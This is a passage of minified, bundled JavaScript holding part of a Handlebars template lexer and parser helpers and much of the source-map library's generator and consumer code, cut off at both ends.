this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:e?(e.length===r.length?this.yylloc.first_column:0)+r[r.length-e.length].length-e[0].length:this.yylloc.first_column-n},this.options.ranges&&(this.yylloc.range=[o[0],o[0]+this.yyleng-n]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),n=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+n+"^"},next:function(){if(this.done)return this.EOF;var t,n,e,r,o;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var i=this._currentRules(),a=0;a<i.length&&(!(e=this._input.match(this.rules[i[a]]))||n&&!(e[0].length>n[0].length)||(n=e,r=a,this.options.flex));a++);return n?((o=n[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=o.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:o?o[o.length-1].length-o[o.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+n[0].length},this.yytext+=n[0],this.match+=n[0],this.matches=n,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(n[0].length),this.matched+=n[0],t=this.performAction.call(this,this.yy,this,i[r],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,n,e,r){function o(t,e){return n.yytext=n.yytext.substring(t,n.yyleng-e+t)}switch(e){case 0:if("\\\\"===n.yytext.slice(-2)?(o(0,1),this.begin("mu")):"\\"===n.yytext.slice(-1)?(o(0,1),this.begin("emu")):this.begin("mu"),n.yytext)return 15;break;case 1:case 5:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(o(5,9),"END_RAW_BLOCK");case 6:case 22:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:case 23:return 48;case 21:this.unput(n.yytext),this.popState(),this.begin("com");break;case 24:return 73;case 25:case 26:case 41:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return n.yytext=o(1,2).replace(/\\"/g,'"'),80;case 32:return n.yytext=o(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 42:return n.yytext=n.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]+?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return t}();function e(){this.yy={}}return t.lexer=n,e.prototype=t,t.Parser=e,new e}();n.default=e,t.exports=n.default}(Bn,Bn.exports)),Bn.exports),e=t(n),r=(Dn||(Dn=1,function(t,n){n.__esModule=!0;var e,r=(e=On())&&e.__esModule?e:{default:e};function o(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function i(t,n,e){void 0===n&&(n=t.length);var r=t[n-1],o=t[n-2];return r?"ContentStatement"===r.type?(o||!e?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(r.original):void 0:e}function a(t,n,e){void 0===n&&(n=-1);var r=t[n+1],o=t[n+2];return r?"ContentStatement"===r.type?(o||!e?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(r.original):void 0:e}function c(t,n,e){var r=t[null==n?0:n+1];if(r&&"ContentStatement"===r.type&&(e||!r.rightStripped)){var o=r.value;r.value=r.value.replace(e?/^\s+/:/^[ \t]*\r?\n?/,""),r.rightStripped=r.value!==o}}function s(t,n,e){var r=t[null==n?t.length-1:n-1];if(r&&"ContentStatement"===r.type&&(e||!r.leftStripped)){var o=r.value;return r.value=r.value.replace(e?/\s+$/:/[ \t]+$/,""),r.leftStripped=r.value!==o,r.leftStripped}}o.prototype=new r.default,o.prototype.Program=function(t){var n=!this.options.ignoreStandalone,e=!this.isRootSeen;this.isRootSeen=!0;for(var r=t.body,o=0,l=r.length;o<l;o++){var d=r[o],p=this.accept(d);if(p){var u=i(r,o,e),h=a(r,o,e),g=p.openStandalone&&u,f=p.closeStandalone&&h,m=p.inlineStandalone&&u&&h;p.close&&c(r,o,!0),p.open&&s(r,o,!0),n&&m&&(c(r,o),s(r,o)&&"PartialStatement"===d.type&&(d.indent=/([ \t]+$)/.exec(r[o-1].original)[1])),n&&g&&(c((d.program||d.inverse).body),s(r,o)),n&&f&&(c(r,o),s((d.inverse||d.program).body))}}return t},o.prototype.BlockStatement=o.prototype.DecoratorBlock=o.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var n=t.program||t.inverse,e=t.program&&t.inverse,r=e,o=e;if(e&&e.chained)for(r=e.body[0].program;o.chained;)o=o.body[o.body.length-1].program;var l={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:a(n.body),closeStandalone:i((r||n).body)};if(t.openStrip.close&&c(n.body,null,!0),e){var d=t.inverseStrip;d.open&&s(n.body,null,!0),d.close&&c(r.body,null,!0),t.closeStrip.open&&s(o.body,null,!0),!this.options.ignoreStandalone&&i(n.body)&&a(r.body)&&(s(n.body),c(r.body))}else t.closeStrip.open&&s(n.body,null,!0);return l},o.prototype.Decorator=o.prototype.MustacheStatement=function(t){return t.strip},o.prototype.PartialStatement=o.prototype.CommentStatement=function(t){var n=t.strip||{};return{inlineStandalone:!0,open:n.open,close:n.close}},n.default=o,t.exports=n.default}(In,In.exports)),In.exports),o=t(r),i=function(t){if(t&&t.__esModule)return t;var n={};if(null!=t)for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e]);return n.default=t,n}(function(){if(Mn)return zn;Mn=1,zn.__esModule=!0,zn.SourceLocation=function(t,n){this.source=t,this.start={line:n.first_line,column:n.first_column},this.end={line:n.last_line,column:n.last_column}},zn.id=function(t){return/^\[.*\]$/.test(t)?t.substring(1,t.length-1):t},zn.stripFlags=function(t,n){return{open:"~"===t.charAt(2),close:"~"===n.charAt(n.length-3)}},zn.stripComment=function(t){return t.replace(/^\{\{~?!-?-?/,"").replace(/-?-?~?\}\}$/,"")},zn.preparePath=function(t,n,r){r=this.locInfo(r);for(var o=t?"@":"",i=[],a=0,c=0,s=n.length;c<s;c++){var l=n[c].part,d=n[c].original!==l;if(o+=(n[c].separator||"")+l,d||".."!==l&&"."!==l&&"this"!==l)i.push(l);else{if(i.length>0)throw new e.default("Invalid path: "+o,{loc:r});".."===l&&a++}}return{type:"PathExpression",data:t,depth:a,parts:i,original:o,loc:r}},zn.prepareMustache=function(t,n,e,r,o,i){var a=r.charAt(3)||r.charAt(2),c="{"!==a&&"&"!==a;return{type:/\*/.test(r)?"Decorator":"MustacheStatement",path:t,params:n,hash:e,escaped:c,strip:o,loc:this.locInfo(i)}},zn.prepareRawBlock=function(t,n,e,o){r(t,e);var i={type:"Program",body:n,strip:{},loc:o=this.locInfo(o)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:i,openStrip:{},inverseStrip:{},closeStrip:{},loc:o}},zn.prepareBlock=function(t,n,o,i,a,c){i&&i.path&&r(t,i);var s=/\*/.test(t.open);n.blockParams=t.blockParams;var l=void 0,d=void 0;if(o){if(s)throw new e.default("Unexpected inverse block on decorator",o);o.chain&&(o.program.body[0].closeStrip=i.strip),d=o.strip,l=o.program}return a&&(a=l,l=n,n=a),{type:s?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:n,inverse:l,openStrip:t.strip,inverseStrip:d,closeStrip:i&&i.strip,loc:this.locInfo(c)}},zn.prepareProgram=function(t,n){if(!n&&t.length){var e=t[0].loc,r=t[t.length-1].loc;e&&r&&(n={source:e.source,start:{line:e.start.line,column:e.start.column},end:{line:r.end.line,column:r.end.column}})}return{type:"Program",body:t,strip:{},loc:n}},zn.preparePartialBlock=function(t,n,e,o){return r(t,e),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:n,openStrip:t.strip,closeStrip:e&&e.strip,loc:this.locInfo(o)}};var t,n=It(),e=(t=n)&&t.__esModule?t:{default:t};function r(t,n){if(n=n.path?n.path.original:n,t.path.original!==n){var r={loc:t.path.loc};throw new e.default(t.path.original+" doesn't match "+n,r)}}return zn}()),a=Bt();En.parser=e.default;var c={};function s(t,n){return"Program"===t.type?t:(e.default.yy=c,c.locInfo=function(t){return new c.SourceLocation(n&&n.srcName,t)},e.default.parse(t))}return a.extend(c,i),En}var Nn,jn={};var Vn,qn,Gn={exports:{}},Qn={exports:{}},Hn={},Wn={},Xn={},Yn={};function Jn(){if(Vn)return Yn;Vn=1;var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".split("");return Yn.encode=function(n){if(0<=n&&n<t.length)return t[n];throw new TypeError("Must be between 0 and 63: "+n)},Yn.decode=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1},Yn}function Kn(){if(qn)return Xn;qn=1;var t=Jn();return Xn.encode=function(n){var e,r="",o=function(t){return t<0?1+(-t<<1):0+(t<<1)}(n);do{e=31&o,(o>>>=5)>0&&(e|=32),r+=t.encode(e)}while(o>0);return r},Xn.decode=function(n,e,r){var o,i,a,c,s=n.length,l=0,d=0;do{if(e>=s)throw new Error("Expected more digits in base 64 VLQ value.");if(-1===(i=t.decode(n.charCodeAt(e++))))throw new Error("Invalid base64 digit: "+n.charAt(e-1));o=!!(32&i),l+=(i&=31)<<d,d+=5}while(o);r.value=(c=(a=l)>>1,1&~a?c:-c),r.rest=e},Xn}var Zn,$n={};function te(){return Zn||(Zn=1,function(t){t.getArg=function(t,n,e){if(n in t)return t[n];if(3===arguments.length)return e;throw new Error('"'+n+'" is a required argument.')};var n=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,e=/^data:.+\,.+$/;function r(t){var e=t.match(n);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function o(t){var n="";return t.scheme&&(n+=t.scheme+":"),n+="//",t.auth&&(n+=t.auth+"@"),t.host&&(n+=t.host),t.port&&(n+=":"+t.port),t.path&&(n+=t.path),n}function i(n){var e=n,i=r(n);if(i){if(!i.path)return n;e=i.path}for(var a,c=t.isAbsolute(e),s=e.split(/\/+/),l=0,d=s.length-1;d>=0;d--)"."===(a=s[d])?s.splice(d,1):".."===a?l++:l>0&&(""===a?(s.splice(d+1,l),l=0):(s.splice(d,2),l--));return""===(e=s.join("/"))&&(e=c?"/":"."),i?(i.path=e,o(i)):e}function a(t,n){""===t&&(t="."),""===n&&(n=".");var a=r(n),c=r(t);if(c&&(t=c.path||"/"),a&&!a.scheme)return c&&(a.scheme=c.scheme),o(a);if(a||n.match(e))return n;if(c&&!c.host&&!c.path)return c.host=n,o(c);var s="/"===n.charAt(0)?n:i(t.replace(/\/+$/,"")+"/"+n);return c?(c.path=s,o(c)):s}t.urlParse=r,t.urlGenerate=o,t.normalize=i,t.join=a,t.isAbsolute=function(t){return"/"===t.charAt(0)||n.test(t)},t.relative=function(t,n){""===t&&(t="."),t=t.replace(/\/$/,"");for(var e=0;0!==n.indexOf(t+"/");){var r=t.lastIndexOf("/");if(r<0)return n;if((t=t.slice(0,r)).match(/^([^\/]+:\/)?\/*$/))return n;++e}return Array(e+1).join("../")+n.substr(t.length+1)};var c=!("__proto__"in Object.create(null));function s(t){return t}function l(t){if(!t)return!1;var n=t.length;if(n<9)return!1;if(95!==t.charCodeAt(n-1)||95!==t.charCodeAt(n-2)||111!==t.charCodeAt(n-3)||116!==t.charCodeAt(n-4)||111!==t.charCodeAt(n-5)||114!==t.charCodeAt(n-6)||112!==t.charCodeAt(n-7)||95!==t.charCodeAt(n-8)||95!==t.charCodeAt(n-9))return!1;for(var e=n-10;e>=0;e--)if(36!==t.charCodeAt(e))return!1;return!0}function d(t,n){return t===n?0:null===t?1:null===n?-1:t>n?1:-1}t.toSetString=c?s:function(t){return l(t)?"$"+t:t},t.fromSetString=c?s:function(t){return l(t)?t.slice(1):t},t.compareByOriginalPositions=function(t,n,e){var r=d(t.source,n.source);return 0!==r||0!==(r=t.originalLine-n.originalLine)||0!==(r=t.originalColumn-n.originalColumn)||e||0!==(r=t.generatedColumn-n.generatedColumn)||0!==(r=t.generatedLine-n.generatedLine)?r:d(t.name,n.name)},t.compareByGeneratedPositionsDeflated=function(t,n,e){var r=t.generatedLine-n.generatedLine;return 0!==r||0!==(r=t.generatedColumn-n.generatedColumn)||e||0!==(r=d(t.source,n.source))||0!==(r=t.originalLine-n.originalLine)||0!==(r=t.originalColumn-n.originalColumn)?r:d(t.name,n.name)},t.compareByGeneratedPositionsInflated=function(t,n){var e=t.generatedLine-n.generatedLine;return 0!==e||0!==(e=t.generatedColumn-n.generatedColumn)||0!==(e=d(t.source,n.source))||0!==(e=t.originalLine-n.originalLine)||0!==(e=t.originalColumn-n.originalColumn)?e:d(t.name,n.name)},t.parseSourceMapInput=function(t){return JSON.parse(t.replace(/^\)]}'[^\n]*\n/,""))},t.computeSourceURL=function(t,n,e){if(n=n||"",t&&("/"!==t[t.length-1]&&"/"!==n[0]&&(t+="/"),n=t+n),e){var c=r(e);if(!c)throw new Error("sourceMapURL could not be parsed");if(c.path){var s=c.path.lastIndexOf("/");s>=0&&(c.path=c.path.substring(0,s+1))}n=a(o(c),n)}return i(n)}}($n)),$n}var ne,ee={};function re(){if(ne)return ee;ne=1;var t=te(),n=Object.prototype.hasOwnProperty,e="undefined"!=typeof Map;function r(){this._array=[],this._set=e?new Map:Object.create(null)}return r.fromArray=function(t,n){for(var e=new r,o=0,i=t.length;o<i;o++)e.add(t[o],n);return e},r.prototype.size=function(){return e?this._set.size:Object.getOwnPropertyNames(this._set).length},r.prototype.add=function(r,o){var i=e?r:t.toSetString(r),a=e?this.has(r):n.call(this._set,i),c=this._array.length;a&&!o||this._array.push(r),a||(e?this._set.set(r,c):this._set[i]=c)},r.prototype.has=function(r){if(e)return this._set.has(r);var o=t.toSetString(r);return n.call(this._set,o)},r.prototype.indexOf=function(r){if(e){var o=this._set.get(r);if(o>=0)return o}else{var i=t.toSetString(r);if(n.call(this._set,i))return this._set[i]}throw new Error('"'+r+'" is not in the set.')},r.prototype.at=function(t){if(t>=0&&t<this._array.length)return this._array[t];throw new Error("No element indexed by "+t)},r.prototype.toArray=function(){return this._array.slice()},ee.ArraySet=r,ee}var oe,ie,ae={};function ce(){if(oe)return ae;oe=1;var t=te();function n(){this._array=[],this._sorted=!0,this._last={generatedLine:-1,generatedColumn:0}}return n.prototype.unsortedForEach=function(t,n){this._array.forEach(t,n)},n.prototype.add=function(n){var e,r,o,i,a,c;e=this._last,r=n,o=e.generatedLine,i=r.generatedLine,a=e.generatedColumn,c=r.generatedColumn,i>o||i==o&&c>=a||t.compareByGeneratedPositionsInflated(e,r)<=0?(this._last=n,this._array.push(n)):(this._sorted=!1,this._array.push(n))},n.prototype.toArray=function(){return this._sorted||(this._array.sort(t.compareByGeneratedPositionsInflated),this._sorted=!0),this._array},ae.MappingList=n,ae}function se(){if(ie)return Wn;ie=1;var t=Kn(),n=te(),e=re().ArraySet,r=ce().MappingList;function o(t){t||(t={}),this._file=n.getArg(t,"file",null),this._sourceRoot=n.getArg(t,"sourceRoot",null),this._skipValidation=n.getArg(t,"skipValidation",!1),this._sources=new e,this._names=new e,this._mappings=new r,this._sourcesContents=null}return o.prototype._version=3,o.fromSourceMap=function(t){var e=t.sourceRoot,r=new o({file:t.file,sourceRoot:e});return t.eachMapping((function(t){var o={generated:{line:t.generatedLine,column:t.generatedColumn}};null!=t.source&&(o.source=t.source,null!=e&&(o.source=n.relative(e,o.source)),o.original={line:t.originalLine,column:t.originalColumn},null!=t.name&&(o.name=t.name)),r.addMapping(o)})),t.sources.forEach((function(o){var i=o;null!==e&&(i=n.relative(e,o)),r._sources.has(i)||r._sources.add(i);var a=t.sourceContentFor(o);null!=a&&r.setSourceContent(o,a)})),r},o.prototype.addMapping=function(t){var e=n.getArg(t,"generated"),r=n.getArg(t,"original",null),o=n.getArg(t,"source",null),i=n.getArg(t,"name",null);this._skipValidation||this._validateMapping(e,r,o,i),null!=o&&(o=String(o),this._sources.has(o)||this._sources.add(o)),null!=i&&(i=String(i),this._names.has(i)||this._names.add(i)),this._mappings.add({generatedLine:e.line,generatedColumn:e.column,originalLine:null!=r&&r.line,originalColumn:null!=r&&r.column,source:o,name:i})},o.prototype.setSourceContent=function(t,e){var r=t;null!=this._sourceRoot&&(r=n.relative(this._sourceRoot,r)),null!=e?(this._sourcesContents||(this._sourcesContents=Object.create(null)),this._sourcesContents[n.toSetString(r)]=e):this._sourcesContents&&(delete this._sourcesContents[n.toSetString(r)],0===Object.keys(this._sourcesContents).length&&(this._sourcesContents=null))},o.prototype.applySourceMap=function(t,r,o){var i=r;if(null==r){if(null==t.file)throw new Error('SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.');i=t.file}var a=this._sourceRoot;null!=a&&(i=n.relative(a,i));var c=new e,s=new e;this._mappings.unsortedForEach((function(e){if(e.source===i&&null!=e.originalLine){var r=t.originalPositionFor({line:e.originalLine,column:e.originalColumn});null!=r.source&&(e.source=r.source,null!=o&&(e.source=n.join(o,e.source)),null!=a&&(e.source=n.relative(a,e.source)),e.originalLine=r.line,e.originalColumn=r.column,null!=r.name&&(e.name=r.name))}var l=e.source;null==l||c.has(l)||c.add(l);var d=e.name;null==d||s.has(d)||s.add(d)}),this),this._sources=c,this._names=s,t.sources.forEach((function(e){var r=t.sourceContentFor(e);null!=r&&(null!=o&&(e=n.join(o,e)),null!=a&&(e=n.relative(a,e)),this.setSourceContent(e,r))}),this)},o.prototype._validateMapping=function(t,n,e,r){if(n&&"number"!=typeof n.line&&"number"!=typeof n.column)throw new Error("original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.");if((!(t&&"line"in t&&"column"in t&&t.line>0&&t.column>=0)||n||e||r)&&!(t&&"line"in t&&"column"in t&&n&&"line"in n&&"column"in n&&t.line>0&&t.column>=0&&n.line>0&&n.column>=0&&e))throw new Error("Invalid mapping: "+JSON.stringify({generated:t,source:e,original:n,name:r}))},o.prototype._serializeMappings=function(){for(var e,r,o,i,a=0,c=1,s=0,l=0,d=0,p=0,u="",h=this._mappings.toArray(),g=0,f=h.length;g<f;g++){if(e="",(r=h[g]).generatedLine!==c)for(a=0;r.generatedLine!==c;)e+=";",c++;else if(g>0){if(!n.compareByGeneratedPositionsInflated(r,h[g-1]))continue;e+=","}e+=t.encode(r.generatedColumn-a),a=r.generatedColumn,null!=r.source&&(i=this._sources.indexOf(r.source),e+=t.encode(i-p),p=i,e+=t.encode(r.originalLine-1-l),l=r.originalLine-1,e+=t.encode(r.originalColumn-s),s=r.originalColumn,null!=r.name&&(o=this._names.indexOf(r.name),e+=t.encode(o-d),d=o)),u+=e}return u},o.prototype._generateSourcesContent=function(t,e){return t.map((function(t){if(!this._sourcesContents)return null;null!=e&&(t=n.relative(e,t));var r=n.toSetString(t);return Object.prototype.hasOwnProperty.call(this._sourcesContents,r)?this._sourcesContents[r]:null}),this)},o.prototype.toJSON=function(){var t={version:this._version,sources:this._sources.toArray(),names:this._names.toArray(),mappings:this._serializeMappings()};return null!=this._file&&(t.file=this._file),null!=this._sourceRoot&&(t.sourceRoot=this._sourceRoot),this._sourcesContents&&(t.sourcesContent=this._generateSourcesContent(t.sources,t.sourceRoot)),t},o.prototype.toString=function(){return JSON.stringify(this.toJSON())},Wn.SourceMapGenerator=o,Wn}var le,de={},pe={};function ue(){return le||(le=1,function(t){function n(e,r,o,i,a,c){var s=Math.floor((r-e)/2)+e,l=a(o,i[s],!0);return 0===l?s:l>0?r-s>1?n(s,r,o,i,a,c):c==t.LEAST_UPPER_BOUND?r<i.length?r:-1:s:s-e>1?n(e,s,o,i,a,c):c==t.LEAST_UPPER_BOUND?s:e<0?-1:e}t.GREATEST_LOWER_BOUND=1,t.LEAST_UPPER_BOUND=2,t.search=function(e,r,o,i){if(0===r.length)return-1;var a=n(-1,r.length,e,r,o,i||t.GREATEST_LOWER_BOUND);if(a<0)return-1;for(;a-1>=0&&0===o(r[a],r[a-1],!0);)--a;return a}}(pe)),pe}var he,ge,fe={};function me(){if(he)return fe;function t(t,n,e){var r=t[n];t[n]=t[e],t[e]=r}function n(e,r,o,i){if(o<i){var a=o-1;t(e,(d=o,p=i,Math.round(d+Math.random()*(p-d))),i);for(var c=e[i],s=o;s<i;s++)r(e[s],c)<=0&&t(e,a+=1,s);t(e,a+1,s);var l=a+1;n(e,r,o,l-1),n(e,r,l+1,i)}var d,p}return he=1,fe.quickSort=function(t,e){n(t,e,0,t.length-1)},fe}var xe,ve,be,ye,Ae,we={};function _e(){return ve||(ve=1,Hn.SourceMapGenerator=se().SourceMapGenerator,Hn.SourceMapConsumer=function(){if(ge)return de;ge=1;var t=te(),n=ue(),e=re().ArraySet,r=Kn(),o=me().quickSort;function i(n,e){var r=n;return"string"==typeof n&&(r=t.parseSourceMapInput(n)),null!=r.sections?new s(r,e):new a(r,e)}function a(n,r){var o=n;"string"==typeof n&&(o=t.parseSourceMapInput(n));var i=t.getArg(o,"version"),a=t.getArg(o,"sources"),c=t.getArg(o,"names",[]),s=t.getArg(o,"sourceRoot",null),l=t.getArg(o,"sourcesContent",null),d=t.getArg(o,"mappings"),p=t.getArg(o,"file",null);if(i!=this._version)throw new Error("Unsupported version: "+i);s&&(s=t.normalize(s)),a=a.map(String).map(t.normalize).map((function(n){return s&&t.isAbsolute(s)&&t.isAbsolute(n)?t.relative(s,n):n})),this._names=e.fromArray(c.map(String),!0),this._sources=e.fromArray(a,!0),this._absoluteSources=this._sources.toArray().map((function(n){return t.computeSourceURL(s,n,r)})),this.sourceRoot=s,this.sourcesContent=l,this._mappings=d,this._sourceMapURL=r,this.file=p}function c(){this.generatedLine=0,this.generatedColumn=0,this.source=null,this.originalLine=null,this.originalColumn=null,this.name=null}function s(n,r){var o=n;"string"==typeof n&&(o=t.parseSourceMapInput(n));var a=t.getArg(o,"version"),c=t.getArg(o,"sections");if(a!=this._version)throw new Error("Unsupported version: "+a);this._sources=new e,this._names=new e;var s={line:-1,column:0};this._sections=c.map((function(n){if(n.url)throw new Error("Support for url field in sections not implemented.");var e=t.getArg(n,"offset"),o=t.getArg(e,"line"),a=t.getArg(e,"column");if(o<s.line||o===s.line&&a<s.column)throw new Error("Section offsets must be ordered and non-overlapping.");return s=e,{generatedOffset:{generatedLine:o+1,generatedColumn:a+1},consumer:new i(t.getArg(n,"map"),r)}}))}return i.fromSourceMap=function(t,n){return a.fromSourceMap(t,n)},i.prototype._version=3,i.prototype.__generatedMappings=null,Object.defineProperty(i.prototype,"_generatedMappings",{configurable:!0,enumerable:!0,get:function(){return this.__generatedMappings||this._parseMappings(this._mappings,this.sourceRoot),this.__generatedMappings}}),i.prototype.__originalMappings=null,Object.defineProperty(i.prototype,"_originalMappings",{configurable:!0,enumerable:!0,get:function(){return this.__originalMappings||this._parseMappings(this._mappings,this.sourceRoot),this.__originalMappings}}),i.prototype._charIsMappingSeparator=function(t,n){var e=t.charAt(n);return";"===e||","===e},i.prototype._parseMappings=function(t,n){throw new Error("Subclasses must implement _parseMappings")},i.GENERATED_ORDER=1,i.ORIGINAL_ORDER=2,i.GREATEST_LOWER_BOUND=1,i.LEAST_UPPER_BOUND=2,i.prototype.eachMapping=function(n,e,r){var o,a=e||null;switch(r||i.GENERATED_ORDER){case i.GENERATED_ORDER:o=this._generatedMappings;break;case i.ORIGINAL_ORDER:o=this._originalMappings;break;default:throw new Error("Unknown order of iteration.")}var c=this.sourceRoot;o.map((function(n){var e=null===n.source?null:this._sources.at(n.source);return{source:e=t.computeSourceURL(c,e,this._sourceMapURL),generatedLine:n.generatedLine,generatedColumn:n.generatedColumn,originalLine:n.originalLine,originalColumn:n.originalColumn,name:null===n.name?null:this._names.at(n.name)}}),this).forEach(n,a)},i.prototype.allGeneratedPositionsFor=function(e){var r=t.getArg(e,"line"),o={source:t.getArg(e,"source"),originalLine:r,originalColumn:t.getArg(e,"column",0)};if(o.source=this._findSourceIndex(o.source),o.source<0)return[];var i=[],a=this._findMapping(o,this._originalMappings,"originalLine","originalColumn",t.compareByOriginalPositions,n.LEAST_UPPER_BOUND);if(a>=0){var c=this._originalMappings[a];if(void 0===e.column)for(var s=c.originalLine;c&&c.originalLine===s;)i.push({line:t.getArg(c,"generatedLine",null),column:t.getArg(c,"generatedColumn",null),lastColumn:t.getArg(c,"lastGeneratedColumn",null)}),c=this._originalMappings[++a];else for(var l=c.originalColumn;c&&c.originalLine===r&&c.originalColumn==l;)i.push({line:t.getArg(c,"generatedLine",null),column:t.getArg(c,"generatedColumn",null),lastColumn:t.getArg(c,"lastGeneratedColumn",null)}),c=this._originalMappings[++a]}return i},de.SourceMapConsumer=i,a.prototype=Object.create(i.prototype),a.prototype.consumer=i,a.prototype._findSourceIndex=function(n){var e,r=n;if(null!=this.sourceRoot&&(r=t.relative(this.sourceRoot,r)),this._sources.has(r))return this._sources.indexOf(r);for(e=0;e<this._absoluteSources.length;++e)if(this._absoluteSources[e]==n)return e;return-1},a.fromSourceMap=function(n,r){var i=Object.create(a.prototype),s=i._names=e.fromArray(n._names.toArray(),!0),l=i._sources=e.fromArray(n._sources.toArray(),!0);i.sourceRoot=n._sourceRoot,i.sourcesContent=n._generateSourcesContent(i._sources.toArray(),i.sourceRoot),i.file=n._file,i._sourceMapURL=r,i._absoluteSources=i._sources.toArray().map((function(n){return t.computeSourceURL(i.sourceRoot,n,r)}));for(var d=n._mappings.toArray().slice(),p=i.__generatedMappings=[],u=i.__originalMappings=[],h=0,g=d.length;h<g;h++){var f=d[h],m=new c;m.generatedLine=f.generatedLine,m.generatedColumn=f.generatedColumn,f.source&&(m.source=l.indexOf(f.source),m.originalLine=f.originalLine,m.originalColumn=f.originalColumn,f.name&&(m.name=s.indexOf(f.name)),u.push(m)),p.push(m)}return o(i.__originalMappings,t.compareByOriginalPositions),i},a.prototype._version=3,Object.defineProperty(a.prototype,"sources",{get:function(){return this._absoluteSources.slice()}}),a.prototype._parseMappings=function(n,e){for(var i,a,s,l,d,p=1,u=0,h=0,g=0,f=0,m=0,x=n.length,v=0,b={},y={},A=[],w=[];v<x;)if(";"===n.charAt(v))p++,v++,u=0;else if(","===n.charAt(v))v++;else{for((i=new 